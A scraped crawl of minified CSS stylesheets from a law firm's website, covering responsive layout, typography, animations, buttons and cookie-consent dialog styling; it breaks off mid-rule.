.menu-col-content ul>li.sub-level-3:hover::after,.sub-menu .menu-col-content ul>li.sub-level-3:hover::before,.view-filter,footer p.mt-4.mb-3 br{display:none}.navigation .dropdown-content li.sub-level-3 .navigation-click{display:block;height:30px}.dropdown-content h3{padding-top:15px;justify-content:center}.navigation-list .walgate-btn{margin:20px 0}.walgate-btn a{width:136px;height:32px;margin:auto}.social-linked{margin:25px 0}.social-linked h6{font-size:16px;line-height:121%;text-align:center;letter-spacing:.025em;color:#45245f;margin-bottom:20px}.social-linked a{margin:0 12px}.blob-cap a,.client-slider h2,footer h2{font-size:20px;line-height:29px}.find-fladgate-section,.ftr-subscribe{flex-wrap:wrap}.ftr-subscribe input[type=submit]{margin-top:13px;font-size:12px;padding:8px 30px}.ftr-subscribe input[type=submit]:hover{padding:6px 30px 10px}footer .social-linked{width:100%;text-align:left}footer .social-linked h6{text-align:left}.copy-text,.latest-job-slider .view-case-studies{margin-top:0}footer p.mt-4.mb-3{font-weight:300}.ftr-link{display:flex;flex-wrap:wrap}.ftr-link ul{width:100%;padding:0}.banner{height:calc(100vh - 60px)}.parter-bottom{height:300px;padding:0 30px}.parter-bottom h2{font-size:30px;margin:0 0 22px}.subscribe-news{padding:60px 0 80px}.about-blog-content h2,.subscribe-news h2{font-size:20px}.subscribe-news .ftr-subscribe{margin:20px 0 0;justify-content:center}.breadcrumb-link,.subscribe-news .ftr-subscribe input[type=email]{text-align:center}.featured-insights .view-case-studies,.subscribe-news .ftr-subscribe input[type=submit]{margin-top:30px}.caption{padding-right:50px}.caption h3,.caption p.heading{font-size:28px;line-height:121%;letter-spacing:.025em}.caption p{font-size:16px;letter-spacing:.04em;line-height:163.5%}.find-fladgate-image{flex:inherit}.find-fladgate-content{width:100%;padding:50px 20px}.blog-full.blog-xl,.blog-small{padding:15px 24px}.blog-full{flex-wrap:wrap;height:auto;max-height:inherit}.blog-small{width:100%;min-height:330px;height:auto}.mobile-find-btn{display:none;position:fixed;right:0}.find-fladgate-partner-banner{bottom:auto;top:9%;right:0;left:auto;width:50px}.about-says .client-slider .owl-stage-outer,.find-fladgate-partner-banner .container-lg.container-space{padding:0}.find-fladgate-image img{height:200px;width:100%}.inner-banner{background-image:url(../images/our-expertise-mobile.jpg)}.featured-insights{padding:80px 0 90px}.featured-content,.featured-thumb{width:100%;min-height:320px}.featured-content.order-md-1 .line,.line{top:0;height:37px;width:5px;left:50%;margin:0 0 0 -2px}.featured-content,.featured-content.order-md-1{padding:50px 20px 30px}.featured-content span,.read-more{font-size:10px;text-align:center}.accordion-button,.client-slide span,.featured-content h4,.featured-content h4 a,.insights-article .col-sm-8 h2,.lawyer-profile h6,.people-slide h4,.people-slide h4 a{font-size:16px}.featured-insights .owl-dots,.our-people-slider .owl-dots{text-align:center;margin-top:30px}.featured-insights .owl-dots .owl-dot,.our-people-slider .owl-dots .owl-dot{border:1px solid #261f4b!important;margin:0 8px}.featured-insights .owl-dots .owl-dot.active::after,.our-people-slider .owl-dots .owl-dot.active::after{background:#261f4b}.client-slider{padding:40px 40px 70px}.client-says .owl-stage-outer{background:#42145f}.client-slider p{font-size:16px;padding:15px;background-size:35px;text-align:center}.british-logo img{max-width:270px}.about-blog,.partner-brand{padding:30px 0}.partner-brand ul li{width:100%;margin:15px 0}.partner-brand ul li img{max-height:100px}.client-slider .owl-stage-outer{padding:20px 0}.go-to-top{right:10px;bottom:10px;width:45px;height:45px}.our-people-slider h2{text-align:center;margin-bottom:110px!important}.our-people-slider .owl-nav{width:100%;text-align:center}.our-people-slider .owl-carousel .owl-nav button{margin:0 7px}.member-post{flex-wrap:wrap;justify-content:center;padding:20px}.member-flex{margin:25px 0 5px}.about-says h1,.inner-banner h1,.inner-banner h2{font-size:30px;padding-right:10px}.about-says h1:before,.inner-banner h1::before,.inner-banner h2::before{height:25px}.inner-banner p{font-size:14px;line-height:157%;padding-right:10px}.expertise-service h2{font-size:20px;padding:0;margin:0 0 30px}.list-view .hover-lawer,.our-people-slider{padding-top:0}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{top:80px}.our-team-banner{background-image:url(../images/our-team-banner-mobile.jpg)}.filter-section .d-flex{justify-content:center;flex-direction:column;align-items:center}.filter-type{margin:10px 0}.filter-type>a{font-size:16px;padding:18px 20px 18px 50px;background:url(../images/filter-icon.svg) 20px center no-repeat #fff}.filter-top-grid{align-items:center}.sort-filter{margin:30px 0 10px}.filter-option-list{width:300px;left:-70px}.filter-section-content .list-view .member-flex{flex-direction:column}.career-work-section .blob-cap,.list-view .member-post{padding:15px}.filter-section-content .list-view .member-flex div{margin:0 0 20px}.list-view .member-post p{text-align:center;margin:0}.our-team-video-banner{background-image:url(../images/our-team-video-banner-mobile.jpg)}.contact-lawyer-share{position:static;justify-content:space-between}.contact-lawyer-share span{display:flex;flex:1}.lawyer-profile{text-align:center;margin-bottom:0}.lawyer-profile h1{margin-top:20px;font-size:30px}blockquote{background-size:35px;padding:24px 20px;margin:40px 0 0}.about-blog h3{margin-bottom:25px}.contact-lawyer{margin-bottom:80px}.insights-filter .featured-content{padding:40px 20px 20px;min-height:inherit}.insights-filter .featured-content h4,.insights-filter .featured-content p,.insights-filter .featured-content span{text-align:left!important}#teamFormBnr .search-filter-field,.insights-filter .share-option,.map-popup:hover .hover-a,.map-popup:hover .loading,.our-team-banner #teamForm .search-filter-field{display:block}.video-content{padding:20px 0 0}.our-insights-banner{background-image:url(../images/our-insights-banner-mobile.jpg);height:300px;align-items:center}.our-insights-banner h3,.our-insights-banner p{margin:0}.insight-share span{width:auto;margin-bottom:0}.insight-share a{margin:0 0 0 25px}.authors-list-aside h3{text-align:center;font-size:16px}.authore-list{flex-wrap:inherit;text-align:left}.authore-list div{margin:0 0 0 20px;text-align:left}.authore-list h4,.authore-list h4 a{font-size:16px;justify-content:flex-start}.insight-share-middle{margin-bottom:50px}.career-work-section .blog-full{height:330px}.blob-cap a img{margin-left:0}.about-says .client-says-banner,.career-banner{background-image:url(../images/careers-banner-mobile.jpg)}.fladgate-insta{margin:130px 0 0;padding:0 10px 80px;background-size:cover}.fladgate-insta .view-case-studies{position:static}.fladgate-insta .our-people-slider{padding:50px}.fladgate-insta .our-people-slider h2{margin-bottom:40px!important;font-size:20px;line-height:29px}.our-people.latest-job-slider{margin-top:50px}.latest-job-slider .our-people-slider{padding-bottom:70px}.inclusion-bg{background-image:url(../images/inclusion-bg-mobile.JPG)}.tab{padding:40px 0}.tab .nav-tabs .nav-item{margin:0;display:block;width:100%;text-align:center}.tab .nav-tabs .nav-link{padding:10px 15px;float:none;display:inline-block}.about-says-title{left:40px}.about-says .client-slider p{padding:0;margin:10px 0;font-size:14px}.about-blog-content{padding:30px}.hover-a{top:-150%;display:none}.latest-job-slider .people-slide{min-height:inherit}.filter-open{display:flex}.email-toggle-div::before{background:url(../images/arrow_drop_up_icon.svg) 90% 0 no-repeat}.call-toggle-div,.email-toggle-div{right:-13px;top:48px}.keyupResult{top:auto}}@media (max-width:575px){.contact-lawyer-share{margin:0 -15px}.contact-lawyer-share span{font-size:14px}.british-logo img{max-height:200px}.about-map .btnCommon{padding-left:20px;padding-right:20px}.client-partner ul li{max-width:33.33%}.map-code{margin:0 -30px}.hover-a .loading{top:-10px}.hover-a{top:-220%}.hover-a span{font-size:8px;padding:6px 4px}.ftr-link ul li{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/res/css/app.bundle.css?ver=1752663298
body_size: 10652
content:
@font-face{font-family:Century Gothic SemiBold;font-style:normal;font-weight:600;src:url(/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff2) format("woff2"),url(/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff) format("woff")}:root{--c-body-copy:#484554;--c-body-copy-light:#fff;--c-primary-heading:#42145f;--c-primary-heading-light:#fff;--c-primary-link:#42145f;--c-primary-link-hover:#eb9e26;--font-size-display-1:clamp(1.25rem,1rem + 4vw,3rem);--font-size-display-2:clamp(1.125rem,1rem + 3vw,2rem);--font-size-display-3:clamp(1rem,1rem + 3vw,1.5rem);--font-size-display-intro:clamp(1rem,1rem + 3vw,1.75rem);--max-width-intro-text:720px;--max-width-copy:720px;--padding-content:2rem;--padding-top-panel:2.5rem;--padding-bottom-panel:2.5rem;--padding-site-x:1.875rem;--padding-site-y:3.75rem;--grid-gap:0.5rem;--line-accent-height:5px;--line-accent-width:5px;--height-site-header:78px;--height-large-input:4.5rem;--btn-background-color:#eb9e26;--btn-color:#42145f;--btn-color--hover:#fff;--text-btn-color:#eb9e26;--text-btn-color--hover:#42145f}@media only screen and (max-width:calc(35 * 1rem)){:root{--font-size-display-intro:clamp(1rem,0.5rem + 3vw,1.75rem);--padding-site-x:1.25rem;--padding-site-y:3rem}}@media only screen and (max-width:calc(30 * 1rem)){:root{--padding-content:1.5rem}}@media only screen and (max-width:calc(35 * 1rem)){:root{--height-large-input:3.5rem}}body.walgate{--btn-background-color:#bf8560;--btn-color:#42145f;--btn-color--hover:#fff;--text-btn-color:#bf8560;--text-btn-color--hover:#42145f}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}50%{opacity:1}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}50%{opacity:1}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@supports (animation-name:slideInUp){.h-animate-in-slide-up.js-animate-in{opacity:0}.no-js .h-animate-in-slide-up.js-animate-in{opacity:1}}.h-animate-in-slide-up.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInUp .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInUp .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:slideInLeft){.h-animate-in-slide-left.js-animate-in{opacity:0}.no-js .h-animate-in-slide-left.js-animate-in{opacity:1}}.h-animate-in-slide-left.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInLeft .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInLeft .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:slideInRight){.h-animate-in-slide-right.js-animate-in{opacity:0}.no-js .h-animate-in-slide-right.js-animate-in{opacity:1}}.h-animate-in-slide-right.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInRight .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInRight .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:fadeIn){.h-animate-in-fade.js-animate-in{opacity:0}.no-js .h-animate-in-fade.js-animate-in{opacity:1}}.h-animate-in-fade.js-animate-in.js-animate-in--is-active{-webkit-animation:fadeIn .75s ease-in-out forwards;animation:fadeIn .75s ease-in-out forwards}.h-bg-c-0{background-color:#000}.h-bg-c-1{background-color:#fff}.h-bg-c-2{background-color:#1d1d1b}.h-bg-c-3{background-color:#f1f1f3}.h-bm-t-1{margin-top:1rem}.h-bm-t-2{margin-top:2rem}.h-bm-t-3{margin-top:3rem}.h-bm-t-4{margin-top:4rem}.h-bm-t-5{margin-top:5rem}.h-bm-b-1{margin-bottom:1rem}.h-bm-b-2{margin-bottom:2rem}.h-bm-b-3{margin-bottom:3rem}.h-bm-b-4{margin-bottom:4rem}.h-bm-b-5{margin-bottom:5rem}.h-ta-c{text-align:center}.l-pb-container{overflow:hidden}.l-pb-container--with-sticky{overflow:unset}.l-pb-container__item{margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-top-panel) var(--padding-site-x) var(--padding-bottom-panel);width:100%}.l-pb-container__item+.l-pb-container__item{padding-top:0}.l-standard-container{margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-site-y) var(--padding-site-x);width:100%}.l-standard-container--no-pad-top{padding-top:0}.l-standard-container--no-pad-bottom{padding-bottom:0}.l-standard-container--stacked+.l-standard-container--stacked{padding-top:0}.l-block-space-top{margin-top:60px}@media only screen and (max-width:calc(75 * 1rem)){.l-block-space-top{margin-top:40px}}.l-block-space-bottom{margin-bottom:60px}@media only screen and (max-width:calc(75 * 1rem)){.l-block-space-bottom{margin-bottom:40px}}.l-article-card-list{margin:0;padding:0}@media only screen and (max-width:calc(42.5 * 1rem)){.l-article-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:100%}}.l-article-card-list__item{list-style:none;margin:0;padding:0}@media only screen and (max-width:calc(42.5 * 1rem)){.l-article-card-list__item--featured{display:none}}.l-cs-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:repeat(2,1fr);margin:0;padding:0}@media only screen and (max-width:calc(47.5 * 1rem)){.l-cs-card-list{grid-template-columns:100%}}.l-cs-card-list__item{height:320px;list-style:none;margin:0;padding:0}@supports (aspect-ratio:1/1){.l-cs-card-list__item{height:auto}}.l-cs-card-list__item:first-child{aspect-ratio:1/1;grid-row:span 2}@media only screen and (max-width:calc(47.5 * 1rem)){.l-cs-card-list__item:first-child{aspect-ratio:2/1;grid-row:span 1}.l-cs-card-list__item{aspect-ratio:2/1}}.l-person-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:repeat(4,1fr);margin:0;padding:0}@media only screen and (max-width:calc(67.5 * 1rem)){.l-person-card-list{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(35 * 1rem)){.l-person-card-list{grid-template-columns:repeat(1,1fr)}}.l-person-card-list__item{list-style:none;margin:0;padding:0}.e-btn{background-color:#eb9e26;border:2px solid #eb9e26;color:#42145f;display:inline-block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.01em;max-width:100%;min-width:240px;padding:.375em 1.5em;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-transition:background-color .25s ease-in-out,border-color .25s ease-in-out;transition:background-color .25s ease-in-out,border-color .25s ease-in-out;z-index:1}.e-btn--fw{min-width:100%}.e-btn:focus,.e-btn:hover{background-color:#f9ecda;color:#42145f}@media only screen and (max-width:calc(75 * 1rem)){.e-btn{font-size:.875rem}}@media only screen and (max-width:calc(35 * 1rem)){.e-btn{min-width:unset}}.e-more-btn{--more-btn-font-size:clamp(1rem,1rem + 3vw,1.25rem);background:none;border:0;border-bottom:2px solid #eb9e26;color:#42145f;display:inline-block;font-family:Century Gothic,sans-serif;font-size:var(--more-btn-font-size);font-style:normal;font-weight:400;line-height:1.25;padding:0 .125em .25em;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.e-more-btn:focus,.e-more-btn:hover{color:#eb9e26}@media only screen and (max-width:calc(35 * 1rem)){.e-more-btn{--more-btn-font-size:1rem}}.e-icon-btn{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:var(--btn-background-color,#eb9e26);border:1px solid var(--btn-background-color,#eb9e26);color:var(--btn-color,#42145f);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:4em;-webkit-justify-content:center;justify-content:center;-webkit-transition:color .25s ease-in-out,border-color .25s ease-in-out,background-color .25s ease-in-out;transition:color .25s ease-in-out,border-color .25s ease-in-out,background-color .25s ease-in-out;width:4em}.e-icon-btn--with-text{color:var(--c-primary-heading);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;gap:1rem;height:auto;letter-spacing:.01em;line-height:1.25;padding:.57rem 1.5rem;text-transform:uppercase;width:auto}@media only screen and (max-width:calc(53.75 * 1rem)){.e-icon-btn--with-text{font-size:.875rem}}.e-icon-btn:focus,.e-icon-btn:hover{color:var(--btn-color--hover,#fff)}.e-icon-btn--light{background:#fff;border-color:#fff;color:#eb9e26}.e-icon-btn--light:focus,.e-icon-btn--light:hover{color:#42145f}.e-icon-btn__icon{fill:currentColor;height:50%;width:50%}.e-icon-btn--with-text .e-icon-btn__icon{height:1.2em;width:1.2em}.e-display-heading-title{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:uppercase}.e-display-heading-title--light{color:var(--c-primary-heading-light)}.e-display-heading-1{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-1--light{color:var(--c-primary-heading-light)}.e-display-heading-2{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-2--light{color:var(--c-primary-heading-light)}.e-display-heading-3{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-3--light{color:var(--c-primary-heading-light)}.e-display-heading-4{color:var(--c-primary-heading);font-family:Century Gothic SemiBold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:600;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-4--light{color:var(--c-primary-heading-light)}.e-display-heading-intro{color:#484554;font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-intro);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.375;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-intro--light{color:var(--c-primary-heading-light)}.e-display-paragraph,.h-type-display p{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-display-paragraph,.h-type-display p{font-size:1.125rem}}.e-display-paragraph--light{color:var(--c-body-copy-light)}.h-type-display>*{margin-top:1rem}.h-type-display>:first-child{margin-top:0}.h-type-display p{margin-bottom:0}.h-type-display--light ol li,.h-type-display--light p,.h-type-display--light ul li{color:var(--c-body-copy-light)}.h-type-display--light a{color:#eb9e26;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-display--light a:focus,.h-type-display--light a:hover{color:#42145f}.e-heading-1{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;line-height:1.125}.e-heading-1--light{color:var(--c-primary-heading-light)}.e-heading-2,.h-type-standard h2{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;line-height:1.375}.e-heading-2--light{color:var(--c-primary-heading-light)}.e-heading-3,.h-type-standard h3{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-3--light{color:var(--c-primary-heading-light)}.e-heading-4,.h-type-standard h4{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-4--light{color:var(--c-primary-heading-light)}.e-heading-5,.h-type-standard h5,.h-type-standard h6{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-5--light{color:var(--c-primary-heading-light)}.e-paragraph,.h-type-standard ol li,.h-type-standard p,.h-type-standard ul li{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1rem;font-style:normal;font-weight:400;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-paragraph,.h-type-standard ol li,.h-type-standard p,.h-type-standard ul li{font-size:1rem}}.e-paragraph--light{color:var(--c-body-copy-light)}.e-page-info{color:var(--c-primary-heading);font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-page-info{font-size:1rem}}.h-type-standard>*{margin-top:1rem}.h-type-standard>:first-child{margin-top:0}.h-type-standard p{margin-bottom:0}.h-type-standard a{color:#42145f;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-standard a:focus,.h-type-standard a:hover{color:#eb9e26}.h-type-standard--light p{color:#fff}.h-type-standard h1,.h-type-standard h2,.h-type-standard h3,.h-type-standard h4{margin-bottom:1.5rem;margin-top:1.5rem}.h-type-standard ol,.h-type-standard ul{margin-bottom:0;margin-left:0;padding-left:0}.h-type-standard ol li,.h-type-standard ul li{letter-spacing:0;margin-bottom:0;margin-left:1.5rem}.h-type-standard ol li::marker,.h-type-standard ul li::marker{color:#eb9e26}.h-type-standard ol li+li,.h-type-standard ul li+li{margin-top:1rem}.h-type-standard--light ol li,.h-type-standard--light p,.h-type-standard--light ul li{color:var(--c-body-copy-light)}.h-type-standard--light a{color:#eb9e26;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-standard--light a:focus,.h-type-standard--light a:hover{color:#42145f}.h-type-standard--insight a{text-decoration:underline}.h-type-standard--insight a:hover{text-decoration:none}.e-filter-select{background:#fff url(/res/images/icons/icon_filter.svg) center right 1rem no-repeat;border:1px solid #dedede;color:#42145f;font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;height:var(--height-large-input,4.5rem);padding:0 3.5rem 0 1rem;-webkit-transition:border-color .25s ease-in-out;transition:border-color .25s ease-in-out;width:100%}@media only screen and (max-width:calc(35 * 1rem)){.e-filter-select{font-size:1rem}}.e-filter-select:focus{border-color:#eb9e26}.e-filter-select option{color:#1d1d1b}.e-filter-select option:disabled{background-color:#f1f1f3;color:#42145f}.e-filter-select option:first-of-type{background-color:#fff;color:#777479}body #CybotCookiebotDialog{background:#42145f;color:#fff;font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400}body #CybotCookiebotDialog #CybotCookiebotDialogPoweredByText,body #CybotCookiebotDialog #CybotCookiebotDialogPoweredbyCybot{display:none}body #CybotCookiebotDialog #CybotCookiebotDialogNav{border-bottom:0}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink{color:#dedede}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink:focus,body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink:hover{color:#70579e}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink.CybotCookiebotDialogActive{border-bottom-color:#fff;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{font-family:Century Gothic bold,sans-serif;font-size:1.0625rem;font-style:normal;font-weight:700;letter-spacing:.01em;text-align:center;text-decoration:none;text-transform:uppercase}@media only screen and (max-width:calc(47.5 * 1rem)){body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{font-size:.875rem}}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:hover,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection:hover,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton:focus,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton:hover{border-color:#fff;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{border-color:#70579e;color:#70579e}body #CybotCookiebotDialog #CybotCookiebotDialogTabContent input:checked+.CybotCookiebotDialogBodyLevelButtonSlider{background-color:#70579e}body #CybotCookiebotDialog #CybotCookiebotDialogTabContent input:disabled+.CybotCookiebotDialogBodyLevelButtonSlider{background-color:#777479}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll{background:#70579e;border-color:#70579e;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:hover{background-color:#fff;border-color:#fff;color:#42145f}body #CybotCookiebotDialog .CybotCookiebotFader{background-image:-webkit-gradient(linear,left bottom,left top,from(#42145f),color-stop(rgba(66,20,95,.8)),to(rgba(66,20,95,0)))!important;background-image:linear-gradient(0deg,#42145f,rgba(66,20,95,.8),rgba(66,20,95,0))!important}body #CookiebotWidget{color:#1d1d1b;font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400}body #CookiebotWidget button{font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.01em;text-align:center;text-decoration:none;text-transform:uppercase}@media only screen and (max-width:calc(47.5 * 1rem)){body #CookiebotWidget button{font-size:.875rem}}body #CookiebotWidget #CookiebotWidget-buttons #CookiebotWidget-btn-change{background-color:#70579e;border-color:#70579e;color:#fff}body #CookiebotWidget .CookiebotWidget-consent-details button{color:#42145f}.cookiebot-overlay-cutom{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1000}.cookiebot-overlay-cutom--is-active{display:block}.b-large-article-card{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;aspect-ratio:16/9;background:#1d1d1b;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:4rem;position:relative;z-index:1}@media only screen and (max-width:calc(35 * 1rem)){.b-large-article-card{padding:2rem}}.b-large-article-card__content{position:relative;z-index:100}.b-large-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:1rem}.b-large-article-card__meta{color:#fff;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;text-transform:uppercase}.b-large-article-card__meta a{color:#fff;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__meta a:focus,.b-large-article-card__meta a:hover{color:var(--c-primary-link-hover)}.b-large-article-card__heading{font-family:Century Gothic bold,sans-serif;font-size:1.75rem;font-style:normal;font-weight:700;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-large-article-card__heading{font-size:1.5rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-large-article-card__heading{font-size:1.25rem}}.b-large-article-card__heading-link{color:#fff;font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__heading-link:focus,.b-large-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-large-article-card__meta{margin:0}.b-large-article-card__description{margin:1rem 0 0}.b-large-article-card__read-more-btn{color:#fff;display:block;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin-top:1rem;text-decoration:none;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__read-more-btn:focus,.b-large-article-card__read-more-btn:hover{color:var(--c-primary-link-hover)}.b-large-article-card__media{height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-large-article-card__media:after{background:rgba(0,0,0,.6);content:"";z-index:2}.b-large-article-card__img,.b-large-article-card__media:after{display:block;height:100%;inset:0;position:absolute;width:100%}.b-large-article-card__img{-o-object-fit:cover;object-fit:cover;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;z-index:1}.b-large-article-card__img-link{display:block;height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-large-article-card:hover 